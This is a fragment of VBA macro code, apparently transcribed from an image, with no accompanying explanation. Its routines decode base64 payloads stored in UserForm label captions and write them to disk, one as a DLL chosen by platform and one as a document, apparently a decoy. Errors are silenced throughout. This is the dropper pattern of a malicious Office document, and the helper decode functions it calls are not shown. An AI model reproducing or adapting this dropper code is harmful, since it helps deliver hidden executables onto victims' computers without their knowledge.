 Function Base64DecodeToString(ByVal vCode)
On Error Resume Next
Dim oXML, oNode
Set oXML = CreateObject("Msxml2.DOMDocument.3.0")
Set oNode = oXML.CreateElement("base64")
oNode.dataType = "bin.base64"
oNode.Text = vCode
Base64DecodeToString = Stream_BinaryToString(oNode.nodeTypedValue)
Set oNode = Nothing
Set oXML = Nothing
End Function
Sub ExtractDll(dllPath)
On Error Resume Next
Set objStream = CreateObject("ADODB.Stream")
objStream.Type = 1
objStream.Open
#If Win64 Then
objStream.Write Base64DecodeToBinary(Base64DecodeToString(UserForm1.Label1.Caption))
#Else
objStream.Write Base64DecodeToBinary(Base64DecodeToString(UserForm1.Label2.Caption))
#End If
objStream.SaveToFile dllPath, 2
Set objStream = Nothing
End Sub
Sub ExtractDoc(docPath)
On Error Resume Next
Set objStream = CreateObject("ADODB.Stream")
objStream.Type = 1
objStream.Open
objStream.Write Base64DecodeToBinary(Base64DecodeToString(UserForm1.Label3.Caption))
objStream.SaveToFile docPath, 2
Set objStream = Nothing
End Sub